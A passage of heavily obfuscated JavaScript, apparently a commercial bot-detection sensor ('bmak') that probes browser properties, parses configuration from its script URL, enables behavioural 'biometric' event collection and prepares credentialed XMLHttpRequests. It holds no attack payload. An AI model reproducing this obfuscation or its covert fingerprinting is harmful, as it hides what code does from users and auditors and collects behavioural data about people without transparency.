gQ()[K5(IY)],YX([],[][[]]))?gQ()[K5(Sj)].call(null,mW,Ij,X3):gQ()[K5(ws)](Js,vR,WD)](zO3,rw()[dP(LIc)](qY,m4,nv))[gQ()[K5(Sj)].apply(null,[Nt,Ij,X3])](EL3),X2.pop(),OG3;}var nL3;return nL3=(E2(typeof Kr()[GA(YA)],YX('',[][[]]))?Kr()[GA(xv)](G1,rl):Kr()[GA(hx)](ZIc,IH))[gQ()[K5(Sj)].apply(null,[Ag(xZ),Ij,X3])](c2c(),gQ()[K5(nh)](Ag(xZ),W5,A7c))[gQ()[K5(Sj)](Ag(xZ),Ij,X3)](I8c[gQ()[K5(cZ)].call(null,sD,BH,wU)],gQ()[K5(d0)].apply(null,[Ag(Mt),qY,qbc]))[gQ()[K5(Sj)](kW,Ij,X3)](zO3),X2.pop(),nL3;},E2(typeof Z0()[b0(OV)],YX('',[][[]]))?Z0()[b0(rM)](Lz,Tv,DW,rl):Z0()[b0(FW)].apply(null,[jK,B0,Ag(Ag({})),sF]),tg(Ln,["_setFsp",function _setFsp(gG3){hm3=gG3;X2.push(XP);if(hm3){TNc=TNc[Z0()[b0(Hg)](ws,xk,gA,tW)](new (Pn[dk()[k7c(I4)].apply(null,[bU,rK,MZ,lh,gA,YW])])(qs()[D4(vf)].apply(null,[xZ,EY,EX,mD,Z9]),MV()[l2(SS)](zk,Sx,Hx)),MV()[l2(sQ)](jj,Ag(Ag([])),LZ));}X2.pop();},"_setBm",function _setBm(J63){X2.push(C1);S33=J63;if(S33){TNc=(f4(typeof MV()[l2(X4)],'undefined')?MV()[l2(O2)].call(null,Wl,Ag(Mt),kY):MV()[l2(Mt)](vj,Ag(Ag([])),gOc))[gQ()[K5(Sj)](Ag({}),Ij,rTc)](hm3?gQ()[K5(RD)].apply(null,[Tk,vr,q2]):Pn[MV()[l2(LS)](Ut,cZ,Bt)][Kr()[GA(wW)].call(null,S3c,bQ)][E2(typeof rw()[dP(B2)],'undefined')?rw()[dP(cs)].apply(null,[cZ,M2,zk]):rw()[dP(MZ)](dcc,UP,xZ)],MV()[l2(X4)].call(null,bQ,Ag(Ag(xZ)),q0))[gQ()[K5(Sj)](VA,Ij,rTc)](Pn[MV()[l2(LS)].apply(null,[Ut,Sx,Bt])][E2(typeof Kr()[GA(rA)],YX('',[][[]]))?Kr()[GA(wW)].call(null,S3c,bQ):Kr()[GA(hx)](UTc,jW)][Kr()[GA(A5)](lv,LIc)],f4(typeof dk()[k7c(K2)],'undefined')?dk()[k7c(zF)].apply(null,[qw,p6c,dB,wW,xU,Ag(Ag(Mt))]):dk()[k7c(Ij)](KY,w1,EX,lh,TU,vf));vKc=Ag(b6);}else{var mEc=bVc(vKc);d33=mEc[MV()[l2(Or)](ws,LS,Ff)];}X2.pop();jQc(vKc);},"_setAu",function _setAu(Uvc){X2.push(jM);if(f4(typeof Uvc,E2(typeof MV()[l2(fB)],'undefined')?MV()[l2(pU)](Sj,jW,fO):MV()[l2(O2)](Mv,N4,S9))){if(f4(Uvc[Kr()[GA(JH)](Xx,vM)](C2()[H2(A5)](Gf,Mz,Mt,lk),xZ),xZ)){TNc=MV()[l2(Mt)].apply(null,[vj,A5,FZ])[gQ()[K5(Sj)](Ag({}),Ij,PQ)](hm3?gQ()[K5(RD)](Ag([]),vr,jr):Pn[E2(typeof MV()[l2(x0)],YX('',[][[]]))?MV()[l2(LS)].call(null,Ut,Ag([]),Qx):MV()[l2(O2)](wOc,Ag(Ag([])),DH)][Kr()[GA(wW)].apply(null,[wr,bQ])][f4(typeof rw()[dP(DW)],YX('',[][[]]))?rw()[dP(MZ)](rR,zTc,I4):rw()[dP(cs)](cZ,wk,TF)],MV()[l2(X4)].apply(null,[bQ,Wx,mj]))[gQ()[K5(Sj)].call(null,lA,Ij,PQ)](Pn[f4(typeof MV()[l2(nv)],YX([],[][[]]))?MV()[l2(O2)](gK,bU,W4):MV()[l2(LS)](Ut,Ag([]),Qx)][Kr()[GA(wW)].apply(null,[wr,bQ])][Kr()[GA(A5)](NX,LIc)])[gQ()[K5(Sj)].call(null,Ag(Mt),Ij,PQ)](Uvc);}else{TNc=Uvc;}}X2.pop();},Kr()[GA(B0)](Ff,SS),function Jp3(Wp3){Ilc+=Mt;},"_setIpr",function _setIpr(c8c){qm3=c8c;},"_setAkid",function _setAkid(G33){N63=G33;LL3=Ag(mkc(N63));},"_enableBiometricEvent",function _enableBiometricEvent(WT3){Efc=WT3;},"_enableBiometricResearch",function _enableBiometricResearch(An3){XPc=An3;},"_fetchParams",function _fetchParams(lC3){QUc(d33,N63&&LL3);}]),E2(typeof Kr()[GA(vTc)],YX('',[][[]]))?Kr()[GA(nH)].call(null,hCc,N4):Kr()[GA(hx)](KP,JY),function(){return k8.apply(this,[jb,arguments]);}]),X2.pop(),MG3;}();if(Ag(Yc3)){try{var Glc=X2.length;var zG3=Ag({});Khc=YX(Khc,rw()[dP(s6c)](BK,v3c,Tk));if(Ag(Ag(Pn[f4(typeof rw()[dP(gA)],'undefined')?rw()[dP(MZ)](RM,r1,Ag(Mt)):rw()[dP(pU)].call(null,pU,Xl,wW)][Z0()[b0(wR)](Ul,Zw,Ag(Ag({})),gA)]||Pn[f4(typeof rw()[dP(kx)],'undefined')?rw()[dP(MZ)](Umc,pP,Ag(xZ)):rw()[dP(pU)](pU,Xl,Ag(xZ))][HW()[ZF(g1)].call(null,LIc,Ag([]),ACc)]||Pn[rw()[dP(pU)].call(null,pU,Xl,wW)][MV()[l2(vM)](Nk,Sx,F1)]))){Khc=YX(Khc,Kr()[GA(mE)](BM,jj));cBc+=cIc[zk];}else{Khc=YX(Khc,Z0()[b0(RD)].call(null,g8,w6c,lk,BW));cBc+=kB;}}catch(RG3){X2.splice(VU(Glc,Mt),Infinity,Sj);Khc=YX(Khc,rw()[dP(b9)](vM,FOc,gU));cBc+=kB;}Yc3=Ag(Ag(Dq));}FG[Z0()[b0(fB)](gU,kH,sQ,xU)]=function(Im3){if(f4(Im3,TNc)){Pvc=Ag(Ag({}));}};if(Pn[rw()[dP(pU)](pU,Xl,EX)].bmak[HW()[ZF(tLc)](Z5,Hg,qQ)]){if(Ag(MEc)){try{var Ip3=X2.length;var NEc=Ag(Dq);Khc=YX(Khc,qs()[D4(FW)].call(null,Xk,IY,Mt,VA,mD));if(E2(Pn[MV()[l2(LS)].apply(null,[Ut,vf,xH])][Kr()[GA(BW)].call(null,vK,x0)],undefined)){Khc=YX(Khc,Kr()[GA(mE)](BM,jj));cBc*=WP;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,w6c,sF,Ag(Ag({}))));cBc*=sv;}}catch(Wd3){X2.splice(VU(Ip3,Mt),Infinity,Sj);Khc=YX(Khc,rw()[dP(b9)].apply(null,[vM,FOc,Lk]));cBc*=sv;}MEc=Ag(b6);}Gm3[f4(typeof gQ()[K5(B5)],'undefined')?gQ()[K5(ws)](VQ,MM,zH):gQ()[K5(Nt)].apply(null,[YW,YA,pE])](MV()[l2(BH)](vf,mW,zz),BG3);BG3(rw()[dP(Cv)].apply(null,[Lz,qbc,MZ]));if(f9(Pn[rw()[dP(pU)](pU,Xl,hV)]._cf[Z0()[b0(xZ)].apply(null,[vf,rK,jj,A5])],xZ)){for(var TL3=xZ;Ur(TL3,Pn[rw()[dP(pU)](pU,Xl,cs)]._cf[Z0()[b0(xZ)].call(null,vf,rK,FW,N4)]);TL3++){Pn[rw()[dP(pU)](pU,Xl,Ag(Mt))].bmak[Kr()[GA(nH)](YOc,N4)](Pn[rw()[dP(pU)].apply(null,[pU,Xl,SS])]._cf[TL3]);}Pn[rw()[dP(pU)].call(null,pU,Xl,gU)]._cf=tg(Ln,[rw()[dP(SS)](JQ,cK,Js),Pn[rw()[dP(pU)](pU,Xl,Ag(Ag([])))].bmak[f4(typeof Kr()[GA(nH)],'undefined')?Kr()[GA(hx)].call(null,MLc,qS):Kr()[GA(nH)](YOc,N4)]]);}else{var cm3;if(Pn[E2(typeof MV()[l2(vOc)],'undefined')?MV()[l2(LS)](Ut,U2,xH):MV()[l2(O2)].apply(null,[F1,FW,Fmc])][HW()[ZF(fB)].apply(null,[pU,TV,K2])])cm3=Pn[MV()[l2(LS)](Ut,kW,xH)][HW()[ZF(fB)](pU,Ag(Mt),K2)];if(Ag(cm3)){var f33=Pn[MV()[l2(LS)](Ut,lk,xH)][rw()[dP(r6c)](Jk,L0,Ag(Ag(xZ)))](HW()[ZF(zM)].apply(null,[Mt,lA,m7c]));if(f33[Z0()[b0(xZ)](vf,rK,nA,FW)])cm3=f33[VU(f33[Z0()[b0(xZ)].call(null,vf,rK,zF,mW)],Mt)];}if(cm3[MV()[l2(vr)](W4,Ag(Ag([])),VN)]){var ZT3=cm3[MV()[l2(vr)](W4,Ag(Ag(Mt)),VN)];var qc3=ZT3[gQ()[K5(U2)].call(null,Jk,JQ,w5)](f4(typeof C2()[H2(Ij)],YX([],[][[]]))?C2()[H2(MZ)](JB,Y0,mE,qY):C2()[H2(A5)](Gf,A5,Mt,jj));if(XN(qc3[E2(typeof Z0()[b0(O2)],'undefined')?Z0()[b0(xZ)].call(null,vf,rK,VQ,Mt):Z0()[b0(FW)](TY,rTc,lh,sQ)],ws))QT3=ZT3[gQ()[K5(U2)](YA,JQ,w5)](C2()[H2(A5)](Gf,A5,Mt,gA))[gQ()[K5(kW)](Ag(xZ),Or,Ah)](Mx(ws))[xZ];if(QT3&&f4(Ox(QT3[Z0()[b0(xZ)](vf,rK,pU,wW)],hx),xZ)){var dlc=k8(LX,[QT3]);if(f9(dlc[E2(typeof Z0()[b0(Wx)],'undefined')?Z0()[b0(xZ)](vf,rK,nA,ws):Z0()[b0(FW)](DW,G3c,Eg,B5)],cIc[tW])){Pn[rw()[dP(pU)].call(null,pU,Xl,Ag(Mt))].bmak[Z0()[b0(rM)].call(null,Lz,j0,Ag(Ag([])),TF)]._setFsp(f4(dlc[gQ()[K5(Mt)].call(null,TU,O2,Nf)](xZ),Kr()[GA(LS)](SN,Lk)));Pn[rw()[dP(pU)].apply(null,[pU,Xl,Ag(Mt)])].bmak[Z0()[b0(rM)](Lz,j0,Ag([]),ws)]._setBm(f4(dlc[gQ()[K5(Mt)](wW,O2,Nf)](cIc[Mt]),Kr()[GA(LS)](SN,Lk)));Pn[rw()[dP(pU)](pU,Xl,hx)].bmak[Z0()[b0(rM)].call(null,Lz,j0,MU,mW)]._setIpr(f4(dlc[gQ()[K5(Mt)].call(null,vr,O2,Nf)](cIc[tW]),Kr()[GA(LS)](SN,Lk)));Pn[E2(typeof rw()[dP(LIc)],'undefined')?rw()[dP(pU)](pU,Xl,jj):rw()[dP(MZ)](Zz,fH,LS)].bmak[Z0()[b0(rM)](Lz,j0,Ag(Ag(xZ)),X4)]._setAkid(f4(dlc[gQ()[K5(Mt)](Kh,O2,Nf)](ws),Kr()[GA(LS)].apply(null,[SN,Lk])));if(f9(dlc[Z0()[b0(xZ)](vf,rK,Px,Sj)],LS)){Pn[rw()[dP(pU)].apply(null,[pU,Xl,Ag(Ag(xZ))])].bmak[Z0()[b0(rM)](Lz,j0,jW,CS)]._enableBiometricEvent(f4(dlc[gQ()[K5(Mt)](Ag(xZ),O2,Nf)](LS),Kr()[GA(LS)].call(null,SN,Lk)));}if(f9(dlc[f4(typeof Z0()[b0(r6c)],YX('',[][[]]))?Z0()[b0(FW)].apply(null,[JQ,jmc,B5,xZ]):Z0()[b0(xZ)](vf,rK,Ag(Ag({})),pj)],MZ)){Pn[rw()[dP(pU)](pU,Xl,A5)].bmak[Z0()[b0(rM)].call(null,Lz,j0,Ag(Ag([])),EX)]._enableBiometricResearch(f4(dlc[gQ()[K5(Mt)].call(null,Ag(Ag(Mt)),O2,Nf)](MZ),E2(typeof Kr()[GA(rW)],'undefined')?Kr()[GA(LS)].call(null,SN,Lk):Kr()[GA(hx)].apply(null,[QN,Q1])));}Pn[rw()[dP(pU)](pU,Xl,Ag(xZ))].bmak[Z0()[b0(rM)](Lz,j0,jj,BW)]._fetchParams(Ag(Ag(Dq)));Pn[rw()[dP(pU)](pU,Xl,Ag(Ag(xZ)))].bmak[Z0()[b0(rM)].call(null,Lz,j0,Ag(xZ),lh)]._setAu(ZT3);}}}}try{var DO3=X2.length;var AT3=Ag(Dq);if(Ag(SEc)){try{Khc=YX(Khc,Z0()[b0(zM)].apply(null,[pj,lK,Ag(xZ),sQ]));var H8c=Pn[MV()[l2(LS)](Ut,xZ,xH)][Z0()[b0(A5)](zk,Tk,gA,wW)](Kr()[GA(zmc)].call(null,n8,r0));if(E2(H8c[gQ()[K5(sF)].apply(null,[Ag(Ag([])),W4,wW])],undefined)){Khc=YX(Khc,Kr()[GA(mE)].apply(null,[BM,jj]));cBc=Pn[Z0()[b0(SS)](g1,gK,Lk,jW)][qs()[D4(Ij)](Sx,mOc,ws,CS,Hg)](wpc(cBc,cIc[B5]));}else{Khc=YX(Khc,Z0()[b0(RD)](g8,w6c,Ag(Ag({})),W5));cBc=Pn[Z0()[b0(SS)](g1,gK,Ag(Mt),ws)][qs()[D4(Ij)](Sx,mOc,ws,B5,vj)](wpc(cBc,cIc[Nt]));}}catch(Jvc){X2.splice(VU(DO3,Mt),Infinity,Sj);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,FOc,Ag(Mt)));cBc=Pn[Z0()[b0(SS)](g1,gK,mW,zU)][qs()[D4(Ij)](Sx,mOc,ws,CQ,TLc)](wpc(cBc,cIc[Nt]));}SEc=Ag(Ag(Dq));}rd3(Ag(Ag(Dq)));var bc3=GK();V63();mm3=VU(GK(),bc3);Pn[f4(typeof rw()[dP(x0)],'undefined')?rw()[dP(MZ)].apply(null,[RP,mR,Js]):rw()[dP(bQ)].call(null,wR,A7c,VA)](function(){n63=Mt;},YE);}catch(G8c){X2.splice(VU(DO3,Mt),Infinity,Sj);}}X2.pop();}break;}};var tk=function(A33){return ~A33;};var YX=function(Qvc,Zm3){return Qvc+Zm3;};var G2c=function l8c(Ylc,vlc){var h8c=l8c;while(Ylc!=v3){switch(Ylc){case MC:{Ylc=v3;return Rr(j6,[Zn3]);}break;case Hq:{return QW(zX,[Wlc]);}break;case n3:{X2.push(q9);J0=function(LC3){return rjc.apply(this,[gX,arguments]);};Xj.apply(null,[Z9,Z5,s2]);Ylc=v3;X2.pop();}break;case Yn:{Ylc=Hq;for(var Bd3=VU(lvc.length,Mt);XN(Bd3,xZ);Bd3--){var tC3=Ox(VU(YX(Bd3,fEc),X2[VU(X2.length,Mt)]),YO3.length);var hEc=cg(lvc,Bd3);var cO3=cg(YO3,tC3);Wlc+=NZ(Xp,[Jr(tk(Jr(hEc,cO3)),GV(hEc,cO3))]);}}break;case KG:{Ylc=v3;return ZO3;}break;case sb:{return gL3;}break;case n6:{Ylc-=zp;if(XN(Sfc,xZ)){do{var b8c=Ox(VU(YX(Sfc,Sp3),X2[VU(X2.length,Mt)]),TEc.length);var Lfc=cg(Dp3,Sfc);var f73=cg(TEc,b8c);DT3+=NZ(Xp,[GV(Jr(tk(Lfc),f73),Jr(tk(f73),Lfc))]);Sfc--;}while(XN(Sfc,xZ));}}break;case dC:{var Dp3=jrc[pvc];Ylc+=FO;var Sfc=VU(Dp3.length,Mt);}break;case mI:{var Evc=vlc[b6];Ylc+=rd;var Wvc=vlc[Dq];var fEc=vlc[fq];var YO3=gv[Is];var Wlc=YX([],[]);var lvc=gv[Wvc];}break;case rp:{return Rr(v7,[DT3]);}break;case JI:{var X73=vlc[b6];Ylc=sb;var gL3=YX([],[]);var FO3=VU(X73.length,Mt);if(XN(FO3,xZ)){do{gL3+=X73[FO3];FO3--;}while(XN(FO3,xZ));}}break;case j6:{var TG3=vlc[b6];Zgc.pJ=l8c(JI,[TG3]);while(Ur(Zgc.pJ.length,MR))Zgc.pJ+=Zgc.pJ;Ylc+=S6;}break;case QX:{X2.push(NH);Itc=function(ffc){return l8c.apply(this,[j6,arguments]);};Zgc(kf,Z9);X2.pop();Ylc+=G;}break;case LX:{var Sp3=vlc[b6];var pvc=vlc[Dq];var TEc=jrc[Q2];Ylc+=gd;var DT3=YX([],[]);}break;case zL:{var zm3=vlc[b6];Ylc=KG;var ZO3=YX([],[]);var Gc3=VU(zm3.length,Mt);if(XN(Gc3,xZ)){do{ZO3+=zm3[Gc3];Gc3--;}while(XN(Gc3,xZ));}}break;case Rb:{var AEc=vlc[b6];Yf.Cq=l8c(zL,[AEc]);while(Ur(Yf.Cq.length,MX))Yf.Cq+=Yf.Cq;Ylc=v3;}break;case jO:{for(var XT3=VU(Gfc.length,Mt);XN(XT3,xZ);XT3--){var H73=Ox(VU(YX(XT3,sEc),X2[VU(X2.length,Mt)]),hfc.length);var mC3=cg(Gfc,XT3);var fC3=cg(hfc,H73);Zn3+=NZ(Xp,[Jr(tk(Jr(mC3,fC3)),GV(mC3,fC3))]);}Ylc=MC;}break;case xb:{X2.push(rH);kD=function(Vc3){return l8c.apply(this,[Rb,arguments]);};Ylc=v3;Yf(CS,YN,W4);X2.pop();}break;case wn:{var xc3=vlc[b6];var sEc=vlc[Dq];var q33=vlc[fq];var hfc=JIc[Nz];var Zn3=YX([],[]);var Gfc=JIc[xc3];Ylc=jO;}break;}}};var Mh=function(){return Rr.apply(this,[Md,arguments]);};var Bgc=function(){var HT3;if(typeof Pn["window"]["XMLHttpRequest"]!=='undefined'){HT3=new (Pn["window"]["XMLHttpRequest"])();}else if(typeof Pn["window"]["XDomainRequest"]!=='undefined'){HT3=new (Pn["window"]["XDomainRequest"])();HT3["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Pn["Function"])this["onreadystatechange"]();};}else{HT3=new (Pn["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof HT3["withCredentials"]!=='undefined'){HT3["withCredentials"]=true;}return HT3;};var jWc=function MC3(Fn3,blc){var n8c=MC3;var Nfc=Xnc(new Number(Od),EOc);var YT3=Nfc;Nfc.set(Fn3);while(YT3+Fn3!=IG){switch(YT3+Fn3){case Nm:{Zgc.pJ=jrc[Q2];Rr.call(this,CO,[eS1_xor_3_memo_array_init()]);return '';}break;case QC:{YEc[gQ()[K5(pU)](B5,B2,vQ)]=function(rn3,D33){return MC3.apply(this,[JI,arguments]);};YEc[Kr()[GA(Wx)](RY,g1)]=f4(typeof MV()[l2(ws)],YX([],[][[]]))?MV()[l2(O2)].call(null,tw,nv,VA):MV()[l2(Mt)].call(null,vj,lA,Qc);var Bx3;Fn3+=zc;return Bx3=YEc(YEc[HW()[ZF(pU)](Hg,JQ,Jg)]=cIc[Mt]),X2.pop(),Bx3;}break;case gp:{YEc[Z0()[b0(zU)].apply(null,[Js,lt,sD,Is])]=function(cW3,QU3){X2.push(tpc);if(Jr(QU3,cIc[Mt]))cW3=YEc(cW3);if(Jr(QU3,O2)){var VZ3;return X2.pop(),VZ3=cW3,VZ3;}if(Jr(QU3,ws)&&f4(typeof cW3,HW()[ZF(SS)](ws,Ag(Ag(xZ)),rTc))&&cW3&&cW3[E2(typeof Z0()[b0(zU)],YX([],[][[]]))?Z0()[b0(rA)].apply(null,[Z5,tZ,Ag([]),Ag(Ag([]))]):Z0()[b0(FW)].apply(null,[QP,Tr,lk,lh])]){var TW3;return X2.pop(),TW3=cW3,TW3;}var JQ3=Pn[C2()[H2(xZ)](BM,FJc,MZ,vj)][f4(typeof rw()[dP(Mt)],YX('',[][[]]))?rw()[dP(MZ)](nv,ED,vf):rw()[dP(zU)].apply(null,[Wx,RZ,Sx])](null);YEc[gQ()[K5(I4)](tr,X4,kF)](JQ3);Pn[C2()[H2(xZ)].apply(null,[BM,FJc,MZ,U2])][dk()[k7c(hx)].call(null,Rcc,TK,OA,A5,Kh,rl)](JQ3,qs()[D4(ws)](hJc,TK,SS,VA,Lk),tg(Ln,[HW()[ZF(zF)](kx,Or,Rk),Ag(Ag([])),E2(typeof HW()[ZF(FW)],YX([],[][[]]))?HW()[ZF(LS)].apply(null,[Ig,A5,qX]):HW()[ZF(OA)].apply(null,[jnc,lk,B2]),cW3]));if(Jr(QU3,hx)&&k6c(typeof cW3,MV()[l2(pU)].apply(null,[Sj,jj,E])))for(var DA3 in cW3)YEc[Z0()[b0(I4)].apply(null,[sD,mx,RD,hV])](JQ3,DA3,function(nA3){return cW3[nA3];}.bind(null,DA3));var tQ3;return X2.pop(),tQ3=JQ3,tQ3;};Fn3-=qL;}break;case Wm:{var jV3=blc[b6];Fn3-=Fm;X2.push(C7c);if(E2(typeof Pn[gQ()[K5(rA)](Ag(Mt),Z5,Sh)],MV()[l2(EX)](U2,Ag(Ag({})),GR))&&Pn[gQ()[K5(rA)].apply(null,[TF,Z5,Sh])][E2(typeof Kr()[GA(O2)],YX([],[][[]]))?Kr()[GA(I4)].apply(null,[qv,BH]):Kr()[GA(hx)](kpc,Q9)]){Pn[C2()[H2(xZ)].apply(null,[BM,nl,MZ,OV])][dk()[k7c(hx)].call(null,Rcc,dw,OA,B2,Ag(Ag(Mt)),MR)](jV3,Pn[gQ()[K5(rA)](lA,Z5,Sh)][E2(typeof Kr()[GA(FW)],YX([],[][[]]))?Kr()[GA(I4)](qv,BH):Kr()[GA(hx)](zTc,LIc)],tg(Ln,[f4(typeof HW()[ZF(pU)],YX([],[][[]]))?HW()[ZF(OA)](fP,Ag(Ag([])),Xl):HW()[ZF(LS)].apply(null,[Ig,Ij,Sk]),E2(typeof Kr()[GA(MZ)],YX([],[][[]]))?Kr()[GA(rA)](Yl,TLc):Kr()[GA(hx)].apply(null,[HH,EN])]));}Pn[C2()[H2(xZ)](BM,nl,MZ,c2)][E2(typeof dk()[k7c(hx)],YX(MV()[l2(Mt)](vj,zU,FY),[][[]]))?dk()[k7c(hx)](Rcc,dw,OA,zk,nA,vr):dk()[k7c(zF)].apply(null,[gM,BK,bdc,VQ,Ag(Mt),Ag(Mt)])](jV3,Z0()[b0(rA)](Z5,ES,TU,MR),tg(Ln,[HW()[ZF(LS)](Ig,SS,Sk),Ag(Ag([]))]));X2.pop();}break;case A3:{Fn3-=sq;YEc[gQ()[K5(I4)](Ag([]),X4,sZ)]=function(jV3){return MC3.apply(this,[xd,arguments]);};}break;case Yp:{YEc[E2(typeof qs()[D4(zF)],YX(MV()[l2(Mt)].call(null,vj,tr,Qc),[][[]]))?qs()[D4(LS)](x3c,kTc,Mt,lk,CQ):qs()[D4(Mt)].call(null,Cbc,OY,CLc,U2,W4)]=function(Eb3){X2.push(w3c);var DI3=Eb3&&Eb3[f4(typeof Z0()[b0(ws)],'undefined')?Z0()[b0(FW)].call(null,tcc,bY,bF,Zx):Z0()[b0(rA)](Z5,NU,Nk,rA)]?function M43(){var ZU3;X2.push(MCc);return ZU3=Eb3[qs()[D4(ws)].apply(null,[hJc,sCc,SS,B5,O2])],X2.pop(),ZU3;}:function JA3(){return Eb3;};YEc[Z0()[b0(I4)](sD,mU,Ag(Ag(xZ)),vf)](DI3,HW()[ZF(EX)].apply(null,[Eg,vf,C9]),DI3);var YX3;return X2.pop(),YX3=DI3,YX3;};Fn3+=qI;}break;case d7:{var fQ3={};X2.push(nTc);YEc[Z0()[b0(EX)].apply(null,[Wx,Lv,Ag(Ag({})),wW])]=Xxc;YEc[Z0()[b0(pU)](qY,WZ,mW,U2)]=fQ3;Fn3-=Lq;}break;case Db:{(function(){return MC3.apply(this,[Ln,arguments]);}());Fn3+=fd;X2.pop();}break;case On:{X2.pop();Fn3+=In;}break;case Lp:{Fn3-=EG;for(var hj3=Mt;Ur(hj3,blc[Z0()[b0(xZ)](vf,zW,Ag(Ag(xZ)),K2)]);hj3++){var IX3=blc[hj3];if(E2(IX3,null)&&E2(IX3,undefined)){for(var YJ3 in IX3){if(Pn[C2()[H2(xZ)].apply(null,[BM,VS,MZ,Eg])][gQ()[K5(zF)](Ag(Ag({})),Zx,Ap)][f4(typeof Kr()[GA(ws)],YX([],[][[]]))?Kr()[GA(hx)].call(null,fY,UB):Kr()[GA(zU)](X5,hV)].call(IX3,YJ3)){CX3[YJ3]=IX3[YJ3];}}}}}break;case B6:{Fn3-=Gc;var YEc=function(LQ3){X2.push(dcc);if(fQ3[LQ3]){var Dx3;return Dx3=fQ3[LQ3][E2(typeof qs()[D4(xZ)],YX(MV()[l2(Mt)](vj,Ag(Mt),dG),[][[]]))?qs()[D4(xZ)](hf,VR,SS,jj,CQ):qs()[D4(Mt)](mA,fh,SD,Z9,zF)],X2.pop(),Dx3;}var jW3=fQ3[LQ3]=tg(Ln,[f4(typeof MV()[l2(Mt)],'undefined')?MV()[l2(O2)](v9,mW,Nk):MV()[l2(SS)](zk,CQ,ng),LQ3,dk()[k7c(xZ)].call(null,Fl,NY,Mt,kx,X4,RD),Ag([]),qs()[D4(xZ)](hf,VR,SS,Wx,vf),{}]);Xxc[LQ3].call(jW3[qs()[D4(xZ)](hf,VR,SS,lh,lk)],jW3,jW3[qs()[D4(xZ)].call(null,hf,VR,SS,I4,Zx)],YEc);jW3[dk()[k7c(xZ)](Fl,NY,Mt,ws,FW,lk)]=Ag(Ag(Dq));var Pj3;return Pj3=jW3[E2(typeof qs()[D4(Mt)],YX(MV()[l2(Mt)].call(null,vj,B5,dG),[][[]]))?qs()[D4(xZ)].apply(null,[hf,VR,SS,qY,SS]):qs()[D4(Mt)](Mt,gP,MCc,Ut,nv)],X2.pop(),Pj3;};}break;case qm:{var Ck3;Fn3+=dC;return X2.pop(),Ck3=CX3,Ck3;}break;case Sm:{Fn3+=dd;YEc[Z0()[b0(I4)](sD,zQ,Ag([]),Ag(xZ))]=function(O43,Jq3,bJ3){X2.push(LCc);if(Ag(YEc[gQ()[K5(pU)](cZ,B2,hU)](O43,Jq3))){Pn[C2()[H2(xZ)](BM,Zv,MZ,mD)][dk()[k7c(hx)].apply(null,[Rcc,SH,OA,W4,vj,cZ])](O43,Jq3,tg(Ln,[HW()[ZF(zF)].call(null,kx,wW,sg),Ag(Ag(Dq)),qs()[D4(hx)](IK,Cl,zF,mD,Ag({})),bJ3]));}X2.pop();};}break;case N:{Pn[rw()[dP(pU)].call(null,pU,Zg,Ag([]))][rw()[dP(cZ)](lk,dU,Ag([]))]=function(kq3){X2.push(kB);var hr3=E2(typeof MV()[l2(OA)],'undefined')?MV()[l2(Mt)](vj,Hg,cM):MV()[l2(O2)](TR,Ag(Ag({})),Af);var qW3=Z0()[b0(U2)](v7c,IU,Ag(Ag(Mt)),Or);var xX3=Pn[Kr()[GA(pU)](Dk,wR)](kq3);for(var vX3,S43,KW3=cIc[hx],mZ3=qW3;xX3[gQ()[K5(Mt)].call(null,hx,O2,GY)](GV(KW3,xZ))||(mZ3=E2(typeof Z0()[b0(U2)],'undefined')?Z0()[b0(cZ)](nh,Fl,U2,lA):Z0()[b0(FW)].call(null,rdc,lv,pU,O2),Ox(KW3,Mt));hr3+=mZ3[E2(typeof gQ()[K5(FW)],YX('',[][[]]))?gQ()[K5(Mt)](Nk,O2,GY):gQ()[K5(ws)](MR,Kf,wR)](Jr(Or,ct(vX3,VU(cIc[zF],Qpc(Ox(KW3,Mt),cIc[zF])))))){S43=xX3[rw()[dP(Js)](gA,Cf,Mt)](KW3+=wpc(zF,ws));if(f9(S43,tP)){throw new r43(E2(typeof gQ()[K5(EX)],YX('',[][[]]))?gQ()[K5(Wx)](DW,N4,MY):gQ()[K5(ws)](W4,nw,sP));}vX3=GV(g3c(vX3,cIc[zF]),S43);}var X23;return X2.pop(),X23=hr3,X23;};Fn3-=hC;}break;case PL:{var rn3=blc[b6];var D33=blc[Dq];X2.push(v3c);var GF3;Fn3+=K3;return GF3=Pn[f4(typeof C2()[H2(xZ)],'undefined')?C2()[H2(MZ)](HN,NK,H1,Z5):C2()[H2(xZ)].call(null,BM,Zz,MZ,vV)][gQ()[K5(zF)](Ag(Ag(Mt)),Zx,tZ)][Kr()[GA(zU)].call(null,wS,hV)].call(rn3,D33),X2.pop(),GF3;}break;case TI:{var Xxc=blc[b6];Fn3+=fJ;}break;case IJ:{var RU3=blc[b6];Fn3+=L3;var WU3=blc[Dq];X2.push(XD);if(f4(RU3,null)||f4(RU3,undefined)){throw new (Pn[Kr()[GA(U2)].apply(null,[pH,mW])])(rw()[dP(Wx)](fQ,pF,YA));}var CX3=Pn[C2()[H2(xZ)](BM,VS,MZ,TV)](RU3);}break;case Kn:{var RV3=blc[b6];X2.push(mR);Fn3-=pO;this[E2(typeof dk()[k7c(hx)],YX(MV()[l2(Mt)](vj,kW,qn),[][[]]))?dk()[k7c(ws)](sD,TS,SS,Mt,LS,Q2):dk()[k7c(zF)].call(null,hf,fH,LR,zk,YA,Z5)]=RV3;X2.pop();}break;case tX:{Fn3+=q3;return X2.pop(),PQ3=SSc[h1c],PQ3;}break;case VG:{Fn3-=Mc;var r43=function(RV3){return MC3.apply(this,[J6,arguments]);};X2.push(DN);if(f4(typeof Pn[rw()[dP(cZ)](lk,dU,Ag([]))],C2()[H2(hx)].apply(null,[Tr,bk,O2,Or]))){var NQ3;return X2.pop(),NQ3=Ag({}),NQ3;}r43[gQ()[K5(zF)](Is,Zx,Lx)]=new (Pn[HW()[ZF(I4)](rl,SS,sx)])();r43[gQ()[K5(zF)].apply(null,[B5,Zx,Lx])][gQ()[K5(zU)](Ag(Ag({})),Iz,Ct)]=HW()[ZF(rA)].call(null,g1,Kh,Zj);}break;case Vb:{var TZc=blc[b6];Fn3-=IJ;var jqc=blc[Dq];X2.push(Xk);if(E2(typeof Pn[C2()[H2(xZ)](BM,LN,MZ,W5)][f4(typeof 